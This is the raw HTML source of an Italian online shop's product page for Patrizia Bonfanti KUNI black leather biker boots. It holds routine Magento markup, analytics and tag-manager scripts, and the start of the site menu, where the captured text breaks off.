

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.corazza.space/1000309500002-patrizia-bonfanti-biker-kuni-pelle-nera.html
body_size: 85644
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
	var BASE_URL = WEB_URL = 'https://www.corazza.space/';
	var RTL = false;
    var require = {
        "baseUrl": "https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT"
    };
        var CATALOG_CHECK = 0;
            var CATALOG_CHECK = 2;
    </script>
        <meta charset="utf-8"/>
<meta name="title" content="PATRIZIA BONFANTI stivaletto no lace KUNI in pelle nera"/>
<meta name="description" content="Per la prossima collezione Patrizia Bonfanti propone nuovi modelli senza tempo. Lui è KUNI il biker in pelle nera senza lacci!"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>PATRIZIA BONFANTI stivaletto no lace KUNI in pelle nera</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_ExtraGallery/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_GDPR/css/gdpr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Lookbook/css/theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Lookbook/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Mmegamenu/css/megamenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_ThemeSettings/css/theme_setting.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/Magezon_Core/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/Magezon_Core/css/fontawesome5.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/Magezon_Core/css/mgz_bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_InstantSearch/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fontawesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Fbuilder/css/pbanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Fbuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Fbuilder/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Fbuilder/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Fbuilder/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Fbuilder/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Fbuilder/css/lightbox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Fbuilder/css/twentytwenty.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/css/mgs_theme_style_guide.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/css/themes_fonts.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Fbuilder/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/css/corazza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/css/vale.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Aquickview/css/aquickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Brand/css/mgs_brand.css" />
<script  type="text/javascript"  src="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/js/mgs_theme.js"></script>
<script  type="text/javascript"  src="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<script  type="text/javascript"  src="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  src="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Fbuilder/js/custom.js"></script>
<script  type="text/javascript"  src="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/Scalapay_Scalapay/js/scalapay_widget.js"></script>
<script  type="text/javascript"  src="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Fbuilder/js/timer.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/fonts/Poppins-SemiBold.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/fonts/Poppins-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/fonts/Pe-icon-7-stroke.woff" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fonts/fontawesome-webfont.woff2" />
<link  rel="canonical" href="https://www.corazza.space/1000309500002-patrizia-bonfanti-biker-kuni-pelle-nera.html" />
<link  rel="icon" type="image/x-icon" href="https://www.corazza.space/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.corazza.space/media/favicon/stores/1/favicon.png" />
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        var whatsappButton = document.createElement("div");
        whatsappButton.innerHTML = '<a href="https://wa.me/+39069421435?text=Ciao, come possiamo aiutarti?" target="_blank" class="whatsapp-button"><img src="/media/homepage/Digital_Glyph_Black.png" alt="WhatsApp"></a>';
        document.body.appendChild(whatsappButton);
    });

    // Aggiungi settaggi per desktop e mobile utilizzando media queries CSS
    var style = document.createElement("style");
    style.innerHTML = `
        @media (min-width: 768px) {
            .whatsapp-button {
                position: fixed;
                bottom: 30px;
                right: 30px;
                width: 40px;
                z-index: 300;
            }
        }
        
        @media (max-width: 767px) {
            .whatsapp-button {
                position: fixed;
                 bottom: 70px;
                right: 20px;
                width: 40px;
                z-index: 300;
            }
        }
    `;
    document.head.appendChild(style);
</script>                <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"PATRIZIA BONFANTI stivaletto no lace KUNI in pelle nera","pageType":"product","ecommerce":{"currency":"EUR","value":255,"items":[{"item_name":"biker KUNI in pelle nera","affiliation":"Sito Principale - Corazza Space - Italiano","item_id":"4215","price":255,"item_brand":"Patrizia Bonfanti","item_category":"SALDI","item_list_name":"SALDI","item_list_id":"72","item_stock_status":"Out of stock","item_sale_product":"No"}]},"event":"view_item"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PNWZ6KJ');</script>
<!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;dc0ad5f3041f4760fccc36f47&#x2F;d030114a443f81b082b9df151.js" defer="defer">
</script><link  rel="stylesheet" type="text/css" media="all" href="https://www.corazza.space/media/mgs/fbuilder/css/blocks.min.css" />
<link  rel="stylesheet" type="text/css" media="all" href="https://www.corazza.space/media/mgs/fbuilder/css/1/fbuilder_config.min.css" />
<style>
			.imagegallery-content-animation,
		.imagegallery-banner-image,
		.imagegallery-album-image .imagegallery-image-inner .imagegallery-album-image-link:hover i,
		.imagegallery-item-inner-style3:after,
		.imagegallery-item-inner-style3 .imagegallery-item-meta span {
			background: rgba(0, 0, 0, 0.8);
		}
		.imagegallery-banner-image:after {
		    background: rgba(0, 0, 0, 0.8);
		}
		.imagegallery-item-inner-style1 .imagegallery-item-meta span,
		.imagegallery-item-inner-style1 .imagegallery-item-meta span a,
		.imagegallery-item-inner-style2 .imagegallery-item-title h3,
		.imagegallery-item-inner-style2 .imagegallery-item-meta span {
			color: rgba(0, 0, 0, 0.8);
		}
	
			.imagegallery-banner .imagegallery-banner-image {
			background-image: url("https://www.corazza.space/media/banner/1");
		}
				.imagegallery-title-color {
			color: #fff;
		}
				.imagegallery-sub-title-color {
			color: #fff;
		}
				.imagegallery-category-topmenu .imagegallery-category-content {
			background: rgba(0, 0, 0, 0.45);
		}
				.imagegallery-category-topmenu .imagegallery-category-title {
			color: #fff;
		}
				.imagegallery-category-topmenu .imagegallery-category-description {
			color: #fff;
		}
		.imagegallery-item-inner-style3 .imagegallery-item-title h3 {
		color: #006bb4;
	}
			.imagegallery-album-image .imagegallery-image-inner img {
			min-height: 174px;
		}
		
</style>
        <script src="//platform-api.sharethis.com/js/sharethis.js?ver=1.5.7#property=64f88ebc0ba20000199f7849"></script>
        <script>
try{smileTracker.setConfig({beaconUrl:'https://www.corazza.space/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.corazza.space","path":"\/"},});smileTracker.addPageVar('store_id','1');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
</script>
<meta property="og:title" content="Corazza|Space" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.corazza.space/" />
<meta property="og:image" content="https://www.corazza.space/media/.thumbswysiwyg/logo-corazza-black.png?rand=1709218034" />
<meta property="og:type" content="product" />
<meta property="og:title"
      content="biker&#x20;KUNI&#x20;in&#x20;pelle&#x20;nera" />
<meta property="og:image"
      content="https://www.corazza.space/media/catalog/product/cache/fc786efc07989af9005c0a2053618b94/b/i/biker-kuni-pelle-nera.jpg" />
<meta property="og:description"
      content="Gli&#x20;stivaletti&#x20;KUNI&#x20;firmati&#x20;Patrizia&#x20;Bonfanti,&#xA0;sono&#x20;un&#x20;modello&#x20;intramontabile&#x20;del&#x20;brand&#x20;che&#x20;grazie&#x20;alle&#x20;sue&#x20;linee&#x20;pulite&#x20;e&#x20;alla&#x20;struttura&#x20;senza&#x20;lacci&#x20;sono&#x20;amati&#x20;da&#x20;ogni&#x20;donna&#x20;che&#x20;li&#x20;indossa.&#x20;Sceglili&#x20;per&#x20;la&#x20;prossima&#x20;stagione&#x20;autunnale&#x20;in&#x20;questa&#x20;versione&#x20;taglio&#x20;biker,&#x20;un&#x20;tronchetto&#x20;alla&#x20;caviglia&#x20;in&#x20;morbida&#x20;pelle&#x20;nera&#x20;con&#x20;suola&#x20;leggermente&#x20;platform&#x20;in&#x20;tono,&#x20;e&#x20;una&#x20;comoda&#x20;cerniera&#x20;laterale&#x20;per&#x20;facilitare&#x20;la&#x20;calzata.&#x20;Un&#x20;design&#x20;forte&#x20;e&#x20;accattivante&#x20;bilanciato&#x20;da&#x20;dettagli&#x20;morbidi&#x20;come&#x20;la&#x20;punta&#x20;rotonda&#x20;e&#x20;i&#x20;contorni&#x20;sagomati.&#xA0;Abbina&#x20;i&#x20;nuovi&#x20;biker&#xA0;Kuni&#x20;di&#x20;Patrizia&#x20;Bonfanti&#xA0;con&#x20;pantaloni&#x20;culotte&#x20;in&#x20;denim&#x20;nero&#x20;e&#x20;il&#x20;tuo&#x20;maglione&#x20;preferito&#x3A;&#x20;avrai&#x20;il&#x20;look&#x20;giusto&#x20;per&#x20;ogni&#x20;giornata&#x20;pi&#xF9;&#x20;fredda." />
<meta property="og:url" content="https://www.corazza.space/1000309500002-patrizia-bonfanti-biker-kuni-pelle-nera.html" />
    <meta property="product:price:amount" content="255"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/images/loader-2.gif"}}'
        class="fullwidth wide lazy-loading-img page-product-configurable extra-gallery-sticky catalog-product-view product-1000309500002-patrizia-bonfanti-biker-kuni-pelle-nera page-layout-1column" id="html-body">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PNWZ6KJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.corazza.space",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.corazza.space\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.corazza.space\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="panel wrapper top-panel" style="display:none">
	<div class="panel header builder-panel">
		<div class="left-content">
					</div>
		<div class="right-content">
							<div data-role="switcher" class="admin__actions-switch pull-right">
											<input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://www.corazza.space/fbuilder/index/active/referrer/aHR0cHM6Ly93d3cuY29yYXp6YS5zcGFjZS8xMDAwMzA5NTAwMDAyLXBhdHJpemlhLWJvbmZhbnRpLWJpa2VyLWt1bmktcGVsbGUtbmVyYS5odG1s/')"/>
										<label class="admin__actions-switch-label" for="active-fbuilder">
						<span class="admin__actions-switch-text" data-text-on="Si" data-text-off="No"></span>
					</label>
				</div>
				<span class="builder-switcher-label pull-right">Active CMS Builder</span>
					</div>
	</div>
</div>
<script>
	require([
        'jquery'
    ], function($) {
		if(self!=top){
			$('.top-panel').remove();
		}else{
			if($('#themesetting_customize_temp').length){
				$('#themesetting_customize_temp').remove();
			}
		}
    });
</script><div class="page-wrapper">    <div id="placeholder-header" class="absolute-header"></div>

<header class="page-header">


    


    
    
<div class="header-area minicart-slide search-icon-popup">


    <!-- Top Header -->
    <div class="top-header">
        <div class="frame-fluid">
            <div class="line" style="margin: 0 !important;">
                <div class="logo-des col-des-6 col-tb-6 hidden-mb d-flex align-items-center">
                        <a class="logo" href="https://www.corazza.space/" title="">
        <img class="default-logo" src="/media/corazza_logo_white.svg"
             alt=""
                                  />
				    </a>
                </div>
                <div style="padding-left:0; padding-right:0;" class="col-des-6 col-tb-6 col-mb-12 header-mobile-fix">
                    <div class="marquee">
    <div>
        <span class="marquee-left" style="margin-right: 15px" >Spedizione e reso gratuiti &gt; 199€</span>
        <span class="marquee-left">Iscriviti alla Newsletter e ricevi subito il 10% di sconto sul tuo prossimo acquisto</span>

    </div>
</div>

<!--<div class="tickerwrapper">-->
<!--    <ul class='list'>-->
<!--        <li class='listitem1'>-->
<!--            <span>Spedizione e reso gratuiti &gt; 199€</span>-->
<!--        </li>-->
<!--        <li class='listitem2'>-->
<!--            <span>Iscriviti alla Newsletter e ricevi subito il 10% di sconto sul tuo prossimo acquisto</span>-->
<!--        </li>-->
<!--        <li class='listitem1'>-->
<!--            <span>Spedizione e reso gratuiti &gt; 199€</span>-->
<!--        </li>-->
<!--        <li class='listitem2'>-->
<!--            <span>Iscriviti alla Newsletter e ricevi subito il 10% di sconto sul tuo prossimo acquisto</span>-->
<!--        </li>-->
<!--        <li class='listitem1'>-->
<!--            <span>Spedizione e reso gratuiti &gt; 199€</span>-->
<!--        </li>-->
<!--        <li class='listitem2'>-->
<!--            <span>Iscriviti alla Newsletter e ricevi subito il 10% di sconto sul tuo prossimo acquisto</span>-->
<!--        </li>-->
<!--        <li class='listitem1'>-->
<!--            <span>Spedizione e reso gratuiti &gt; 199€</span>-->
<!--        </li>-->
<!--        <li class='listitem2'>-->
<!--            <span>Iscriviti alla Newsletter e ricevi subito il 10% di sconto sul tuo prossimo acquisto</span>-->
<!--        </li>-->
<!--        <li class='listitem1'>-->
<!--            <span>Spedizione e reso gratuiti &gt; 199€</span>-->
<!--        </li>-->
<!--        <li class='listitem2'>-->
<!--            <span>Iscriviti alla Newsletter e ricevi subito il 10% di sconto sul tuo prossimo acquisto</span>-->
<!--        </li>-->
<!--    </ul>-->
<!--</div>-->
<script type="text/javascript">

        const marqueeContainer = document.querySelector(".marquee div");
        const marqueeItems = Array.from(document.querySelectorAll(".marquee-left"));

        function updateSizes() {
            return {
                containerWidth: document.querySelector(".marquee").offsetWidth,
                contentWidth: marqueeContainer.scrollWidth,
            };
        }

        function animateMarquee() {
            const { containerWidth, contentWidth } = updateSizes();
            marqueeContainer.style.transition = "none";
            marqueeContainer.style.transform = `translateX(${containerWidth}px)`;

            requestAnimationFrame(() => {
                requestAnimationFrame(() => {
                    marqueeContainer.style.transition = `transform ${(contentWidth + containerWidth) / 100}s linear`;
                    marqueeContainer.style.transform = `translateX(-${contentWidth}px)`;
                });
            });
        }

        marqueeContainer.addEventListener("transitionend", () => {
            setTimeout(animateMarquee, 0);
        });

        animateMarquee();
        window.addEventListener("resize", animateMarquee);

</script>





                </div>
            </div>
        </div>
    </div>
    <!-- Middle Header -->
    <div class="middle-header">
        <div class="frame-fluid">
            <div class="line">
                <div class="col-des-8 col-tb-8 hidden-mb">
                    
<!--  -->




    <nav class="navigation" role="navigation">
        <ul id="mainMenu" class="cor-menu-main">


            
                

                                    <li class="cor-menu   static-menu level0"><a href="https://www.corazza.space/donna.html">Donna</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <ul class="cor-menu-content lv1">
                                                                                                                            <li class="cor-menu"><a href="https://www.corazza.space/scarpe-donna.html">Scarpe</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=WISVF1E],#html-body [data-pb-style=WQ8428N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=WQ8428N]{background-color:#fff;min-height:100%}#html-body [data-pb-style=WISVF1E]{width:25%;align-self:stretch}#html-body [data-pb-style=WCJCDP6]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=AMIP6HP],#html-body [data-pb-style=NLXP1B8],#html-body [data-pb-style=U9S4ATQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="WQ8428N">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WISVF1E">
